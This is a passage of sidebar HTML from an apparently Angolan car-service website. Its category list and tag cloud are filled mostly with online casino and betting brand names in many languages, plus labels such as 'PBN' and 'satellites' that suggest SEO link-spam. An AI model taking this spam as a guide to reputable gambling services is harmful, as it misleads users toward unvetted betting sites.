	<li class="cat-item cat-item-217"><a href="https://rikauto.co.ao/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://rikauto.co.ao/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://rikauto.co.ao/category/kasyno-slottica-casino-menu-de-navegacao-964/">Kasyno Slottica Casino Menu De Navegação &#8211; 626</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://rikauto.co.ao/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://rikauto.co.ao/category/kudos-casino-100-no-deposit-bonus-codes-238/">Kudos Casino 100 No Deposit Bonus Codes 238</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://rikauto.co.ao/category/kudos-no-deposit-bonus-559/">Kudos No Deposit Bonus 559</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://rikauto.co.ao/category/lucky8-france/">lucky8 France</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://rikauto.co.ao/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://rikauto.co.ao/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://rikauto.co.ao/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://rikauto.co.ao/category/melhor-cassinos-online/">melhor cassinos online</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://rikauto.co.ao/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://rikauto.co.ao/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://rikauto.co.ao/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://rikauto.co.ao/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://rikauto.co.ao/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://rikauto.co.ao/category/mono-brand-2/">Mono-brand</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://rikauto.co.ao/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://rikauto.co.ao/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://rikauto.co.ao/category/monogame/">monogame</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://rikauto.co.ao/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://rikauto.co.ao/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://rikauto.co.ao/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://rikauto.co.ao/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://rikauto.co.ao/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://rikauto.co.ao/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://rikauto.co.ao/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://rikauto.co.ao/category/mostbet-casino-az/">Mostbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://rikauto.co.ao/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://rikauto.co.ao/category/mostbet-casino-uz-online/">Mostbet Casino UZ Online</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://rikauto.co.ao/category/mostbet-creating-an-account-offers-exchange-sportsbook-and-casino-promotions-606/">Mostbet Creating An Account Offers: Exchange, Sportsbook And Casino Promotions &#8211; 289</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://rikauto.co.ao/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://rikauto.co.ao/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://rikauto.co.ao/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://rikauto.co.ao/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://rikauto.co.ao/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://rikauto.co.ao/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://rikauto.co.ao/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://rikauto.co.ao/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://rikauto.co.ao/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://rikauto.co.ao/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://rikauto.co.ao/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://rikauto.co.ao/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://rikauto.co.ao/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://rikauto.co.ao/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://rikauto.co.ao/category/mostbet-uz-kirish/">mostbet uz kirish</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://rikauto.co.ao/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://rikauto.co.ao/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c/">mostbet скачать</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://rikauto.co.ao/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-ru/">mostbet скачать ru</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://rikauto.co.ao/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://rikauto.co.ao/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://rikauto.co.ao/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://rikauto.co.ao/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://rikauto.co.ao/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://rikauto.co.ao/category/online-casino-canada/">online casino canada</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://rikauto.co.ao/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://rikauto.co.ao/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://rikauto.co.ao/category/ozwin-on-collection-casino-repayment-procedures-risk-free-and-safe-banking-605/">Ozwin On Collection Casino Repayment Procedures Risk-free And Safe Banking &#8211; 752</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://rikauto.co.ao/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://rikauto.co.ao/category/party-casino-844/">Party Casino 844</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://rikauto.co.ao/category/partycasino-bonus-code-10e-767/">Partycasino Bonus Code 10€ 767</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://rikauto.co.ao/category/partycasino-espana-914/">Partycasino Espana 914</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://rikauto.co.ao/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://rikauto.co.ao/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://rikauto.co.ao/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://rikauto.co.ao/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://rikauto.co.ao/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://rikauto.co.ao/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://rikauto.co.ao/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://rikauto.co.ao/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://rikauto.co.ao/category/pin-up-online-az/">Pin UP Online AZ</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://rikauto.co.ao/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://rikauto.co.ao/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://rikauto.co.ao/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://rikauto.co.ao/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://rikauto.co.ao/category/pinup-brazil/">pinup Brazil</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://rikauto.co.ao/category/pirots/">pirots</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://rikauto.co.ao/category/pirots-se/">Pirots SE</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://rikauto.co.ao/category/plataforma-aajogo-873/">Plataforma Aajogo 873</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://rikauto.co.ao/category/playcroco-mobile-casino-455/">Playcroco Mobile Casino 455</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://rikauto.co.ao/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://rikauto.co.ao/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://rikauto.co.ao/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://rikauto.co.ao/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://rikauto.co.ao/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://rikauto.co.ao/category/queen777-app-672/">Queen777 App 672</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://rikauto.co.ao/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://rikauto.co.ao/category/real-money-pokies-app/">real money pokies app</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://rikauto.co.ao/category/real-money-pokies-apps/">real money pokies apps</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://rikauto.co.ao/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://rikauto.co.ao/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://rikauto.co.ao/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://rikauto.co.ao/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://rikauto.co.ao/category/se/">se</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://rikauto.co.ao/category/sites-de-apostas-esports/">sites de apostas esports</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://rikauto.co.ao/category/sky247-cricket-518/">Sky247 Cricket 518</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://rikauto.co.ao/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://rikauto.co.ao/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://rikauto.co.ao/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://rikauto.co.ao/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://rikauto.co.ao/category/slottica-10e-bonus-goracych-automatach-i-zdobadz-490/">Slottica 10€ Bonus Gorących Automatach I Zdobądź &#8211; 220</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://rikauto.co.ao/category/slottica-124-popularne-gry-429/">Slottica 124 Popularne Gry &#8211; 157</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://rikauto.co.ao/category/slottica-21-gry-promocje-automaty-320/">Slottica 21 Gry Promocje Automaty &#8211; 366</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://rikauto.co.ao/category/slottica-50-linki-gry-promocje-automaty-480/">Slottica 50 Linki Gry Promocje Automaty &#8211; 708</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://rikauto.co.ao/category/slottica-best-online-casino-397/">Slottica Best Online Casino &#8211; 569</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://rikauto.co.ao/category/slottica-bonus-bez-depozytu-2025-podczas-gry-329/">Slottica Bonus Bez Depozytu 2021 Podczas Gry &#8211; 556</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://rikauto.co.ao/category/slottica-casino-australia-minimalna-wplata-345/">Slottica Casino Australia Minimalna Wpłata &#8211; 556</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://rikauto.co.ao/category/slottica-casino-online-643/">Slottica Casino Online 643</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://rikauto.co.ao/category/slottica-casino-review-2025-jak-visa-214/">Slottica Casino Review 2021 Jak Visa &#8211; 749</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://rikauto.co.ao/category/slottica-cassino-takimi-jak-205/">Slottica Cassino Takimi Jak &#8211; 748</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://rikauto.co.ao/category/slottica-games-slottica-wspolpracuje-960/">Slottica Games Slottica Współpracuje &#8211; 334</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://rikauto.co.ao/category/slottica-jak-wyplacic-dlugo-trwa-575/">Slottica Jak Wyplacic Długo Trwa &#8211; 63</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://rikauto.co.ao/category/slottica-kasyno-639/">Slottica Kasyno 639</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://rikauto.co.ao/category/slottica-oficialni-stranky-znajdziesz-to-czego-szukasz-589/">Slottica Oficiální Stránky Znajdziesz To Czego Szukasz &#8211; 195</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://rikauto.co.ao/category/staff-meetings/">Staff Meetings</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://rikauto.co.ao/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://rikauto.co.ao/category/svensk-casino/">svensk casino</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://rikauto.co.ao/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://rikauto.co.ao/category/sweet-bonanza-de/">Sweet Bonanza DE</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://rikauto.co.ao/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://rikauto.co.ao/category/tala-888-413/">Tala 888 413</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://rikauto.co.ao/category/tennis-betting-guide-guidelines-odds-strategies-guidelines-amp-faq-230/">Tennis Betting Guide, Guidelines, Odds, Strategies, Guidelines &amp; Faq &#8211; 83</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://rikauto.co.ao/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://rikauto.co.ao/category/utlandska-casino/">utlandska casino</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://rikauto.co.ao/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://rikauto.co.ao/category/vegasino-casino-784/">Vegasino Casino 784</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://rikauto.co.ao/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://rikauto.co.ao/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://rikauto.co.ao/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://rikauto.co.ao/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://rikauto.co.ao/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://rikauto.co.ao/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://rikauto.co.ao/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://rikauto.co.ao/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://rikauto.co.ao/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://rikauto.co.ao/category/winspark-50-giri-gratis-279/">Winspark 50 Giri Gratis 279</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://rikauto.co.ao/category/%d0%b0%d0%bb%d1%8c%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d0%b9%d1%82/">Альтернейт</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://rikauto.co.ao/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://rikauto.co.ao/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://rikauto.co.ao/category/%d0%bc%d0%b0%d0%ba%d1%81%d0%b8-%d0%be%d0%b1%d0%b7%d0%be%d1%80%d0%bd%d0%b8%d0%ba/">Макси-обзорник</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://rikauto.co.ao/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://rikauto.co.ao/category/%d1%81%d0%b0%d1%82%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d1%8b/">Саттелиты</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://rikauto.co.ao/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9/">сеточный</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://rikauto.co.ao/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd/">сеточный домен</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://rikauto.co.ao/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd%d1%8b/">сеточный домены</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://rikauto.co.ao/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://rikauto.co.ao/category/%e3%82%ab%e3%82%b8%e6%97%85/">カジ旅</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://rikauto.co.ao/category/%e3%82%b3%e3%83%8b%e3%83%99%e3%83%83%e3%83%88/">コニベット</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://rikauto.co.ao/category/%e3%83%99%e3%83%a9%e3%82%b8%e3%83%a7%e3%83%b3%e3%82%ab%e3%82%b8%e3%83%8e/">ベラジョンカジノ</a>
</li>
			</ul>

			</section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">ARCHIVES</h2>
			<ul>
					<li><a href='https://rikauto.co.ao/2026/01/'>janeiro 2026</a></li>
	<li><a href='https://rikauto.co.ao/2025/12/'>dezembro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/11/'>novembro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/10/'>outubro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/09/'>setembro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/08/'>agosto 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/07/'>julho 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/06/'>junho 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/05/'>maio 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/04/'>abril 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/03/'>março 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/02/'>fevereiro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/01/'>janeiro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2024/12/'>dezembro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/11/'>novembro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/10/'>outubro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/09/'>setembro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/08/'>agosto 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/07/'>julho 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/06/'>junho 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/05/'>maio 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/04/'>abril 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/03/'>março 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/02/'>fevereiro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/01/'>janeiro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2023/12/'>dezembro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/11/'>novembro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/10/'>outubro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/09/'>setembro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/08/'>agosto 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/07/'>julho 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/06/'>junho 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/05/'>maio 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/04/'>abril 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/03/'>março 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/11/'>novembro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/10/'>outubro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/09/'>setembro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/08/'>agosto 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/07/'>julho 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/06/'>junho 2022</a></li>
	<li><a href='https://rikauto.co.ao/2017/11/'>novembro 2017</a></li>
	<li><a href='https://rikauto.co.ao/2017/10/'>outubro 2017</a></li>
			</ul>

			</section><section id="tag_cloud-1" class="widget widget_tag_cloud"><h2 class="widget-title">TAGS</h2><div class="tagcloud"><a href="https://rikauto.co.ao/tag/20-bet/" class="tag-cloud-link tag-link-327 tag-link-position-1" style="font-size: 10.444444444444pt;" aria-label="20 bet (4 itens)">20 bet</a>
<a href="https://rikauto.co.ao/tag/20bet-casino/" class="tag-cloud-link tag-link-393 tag-link-position-2" style="font-size: 8pt;" aria-label="20bet casino (2 itens)">20bet casino</a>
<a href="https://rikauto.co.ao/tag/20bet-casino-logowanie/" class="tag-cloud-link tag-link-328 tag-link-position-3" style="font-size: 9.3333333333333pt;" aria-label="20bet casino logowanie (3 itens)">20bet casino logowanie</a>
<a href="https://rikauto.co.ao/tag/20bet-kasyno/" class="tag-cloud-link tag-link-326 tag-link-position-4" style="font-size: 9.3333333333333pt;" aria-label="20bet kasyno (3 itens)">20bet kasyno</a>
<a href="https://rikauto.co.ao/tag/20bet-pl/" class="tag-cloud-link tag-link-392 tag-link-position-5" style="font-size: 8pt;" aria-label="20bet pl (2 itens)">20bet pl</a>
<a href="https://rikauto.co.ao/tag/aviator/" class="tag-cloud-link tag-link-299 tag-link-position-6" style="font-size: 9.3333333333333pt;" aria-label="aviator (3 itens)">aviator</a>
<a href="https://rikauto.co.ao/tag/aviator-kz/" class="tag-cloud-link tag-link-300 tag-link-position-7" style="font-size: 9.3333333333333pt;" aria-label="aviator KZ (3 itens)">aviator KZ</a>
<a href="https://rikauto.co.ao/tag/bdm-bet/" class="tag-cloud-link tag-link-378 tag-link-position-8" style="font-size: 9.3333333333333pt;" aria-label="bdm bet (3 itens)">bdm bet</a>
<a href="https://rikauto.co.ao/tag/bdmbet-app/" class="tag-cloud-link tag-link-347 tag-link-position-9" style="font-size: 9.3333333333333pt;" aria-label="bdmbet app (3 itens)">bdmbet app</a>
<a href="https://rikauto.co.ao/tag/bdmbet-avis/" class="tag-cloud-link tag-link-416 tag-link-position-10" style="font-size: 8pt;" aria-label="bdmbet avis (2 itens)">bdmbet avis</a>
<a href="https://rikauto.co.ao/tag/bdm-bet-codigo-promocional/" class="tag-cloud-link tag-link-349 tag-link-position-11" style="font-size: 8pt;" aria-label="bdm bet codigo promocional (2 itens)">bdm bet codigo promocional</a>
<a href="https://rikauto.co.ao/tag/bdm-bet-espana/" class="tag-cloud-link tag-link-377 tag-link-position-12" style="font-size: 9.3333333333333pt;" aria-label="bdm bet españa (3 itens)">bdm bet españa</a>
<a href="https://rikauto.co.ao/tag/bdmbet-retrait/" class="tag-cloud-link tag-link-418 tag-link-position-13" style="font-size: 8pt;" aria-label="bdmbet retrait (2 itens)">bdmbet retrait</a>
<a href="https://rikauto.co.ao/tag/bitcoin-fees-rn/" class="tag-cloud-link tag-link-406 tag-link-position-14" style="font-size: 8pt;" aria-label="bitcoin fees rn (2 itens)">bitcoin fees rn</a>
<a href="https://rikauto.co.ao/tag/bonus-bdmbet/" class="tag-cloud-link tag-link-417 tag-link-position-15" style="font-size: 8pt;" aria-label="bonus bdmbet (2 itens)">bonus bdmbet</a>
<a href="https://rikauto.co.ao/tag/business/" class="tag-cloud-link tag-link-26 tag-link-position-16" style="font-size: 11.333333333333pt;" aria-label="Business (5 itens)">Business</a>
<a href="https://rikauto.co.ao/tag/car-service/" class="tag-cloud-link tag-link-314 tag-link-position-17" style="font-size: 9.3333333333333pt;" aria-label="Car service (3 itens)">Car service</a>
<a href="https://rikauto.co.ao/tag/casino-bdmbet/" class="tag-cloud-link tag-link-348 tag-link-position-18" style="font-size: 8pt;" aria-label="casino bdmbet (2 itens)">casino bdmbet</a>
<a href="https://rikauto.co.ao/tag/consulting/" class="tag-cloud-link tag-link-27 tag-link-position-19" style="font-size: 11.333333333333pt;" aria-label="Consulting (5 itens)">Consulting</a>
<a href="https://rikauto.co.ao/tag/delivery-service/" class="tag-cloud-link tag-link-316 tag-link-position-20" style="font-size: 9.3333333333333pt;" aria-label="delivery service (3 itens)">delivery service</a>
<a href="https://rikauto.co.ao/tag/ekbet-deposit/" class="tag-cloud-link tag-link-396 tag-link-position-21" style="font-size: 8pt;" aria-label="ekbet deposit (2 itens)">ekbet deposit</a>
<a href="https://rikauto.co.ao/tag/ekbet-online-login/" class="tag-cloud-link tag-link-395 tag-link-position-22" style="font-size: 9.3333333333333pt;" aria-label="ekbet online login (3 itens)">ekbet online login</a>
<a href="https://rikauto.co.ao/tag/financial-planning/" class="tag-cloud-link tag-link-28 tag-link-position-23" style="font-size: 11.333333333333pt;" aria-label="Financial Planning (5 itens)">Financial Planning</a>
<a href="https://rikauto.co.ao/tag/funds/" class="tag-cloud-link tag-link-29 tag-link-position-24" style="font-size: 11.333333333333pt;" aria-label="Funds (5 itens)">Funds</a>
<a href="https://rikauto.co.ao/tag/kudos-login/" class="tag-cloud-link tag-link-432 tag-link-position-25" style="font-size: 8pt;" aria-label="kudos login (2 itens)">kudos login</a>
<a href="https://rikauto.co.ao/tag/kudos-no-deposit-bonus/" class="tag-cloud-link tag-link-434 tag-link-position-26" style="font-size: 8pt;" aria-label="kudos no deposit bonus (2 itens)">kudos no deposit bonus</a>
<a href="https://rikauto.co.ao/tag/london/" class="tag-cloud-link tag-link-306 tag-link-position-27" style="font-size: 8pt;" aria-label="London (2 itens)">London</a>
<a href="https://rikauto.co.ao/tag/london-uz/" class="tag-cloud-link tag-link-307 tag-link-position-28" style="font-size: 8pt;" aria-label="London UZ (2 itens)">London UZ</a>
<a href="https://rikauto.co.ao/tag/lower-staff/" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 11.333333333333pt;" aria-label="Lower Staff (5 itens)">Lower Staff</a>
<a href="https://rikauto.co.ao/tag/mostbet/" class="tag-cloud-link tag-link-271 tag-link-position-30" style="font-size: 17.333333333333pt;" aria-label="mostbet (20 itens)">mostbet</a>
<a href="https://rikauto.co.ao/tag/mostbet-uz/" class="tag-cloud-link tag-link-272 tag-link-position-31" style="font-size: 17.333333333333pt;" aria-label="mostbet UZ (20 itens)">mostbet UZ</a>
